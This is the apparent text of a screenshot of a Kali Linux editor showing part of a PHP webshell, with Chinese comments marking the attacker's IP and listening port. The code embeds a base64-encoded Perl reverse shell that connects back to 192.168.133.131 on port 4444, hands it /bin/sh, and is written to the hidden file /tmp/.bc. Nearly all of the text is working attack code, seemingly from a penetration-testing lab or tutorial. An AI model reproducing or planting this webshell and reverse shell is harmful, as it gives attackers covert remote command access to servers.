 ~/webshell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
35 if($fp=@fopen($fname,'w')) {
36 @fputs($fp,@base64_decode($text));
37 @fclose($fp);
38 }
39 }
kali的IP
40 $yourip = "192.168.133.131";
监听端口
41 $yourport = '4444';
42 $usedb = array('perl'=>'perl','c'=>'c');
43 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0K-
JHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
44 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0
kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
45 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0L-
CAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
46 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVU-
LCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
47 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiA-
kIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
48 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKT-
sNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
49 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
50 cf('/tmp/.bc',$back_connect);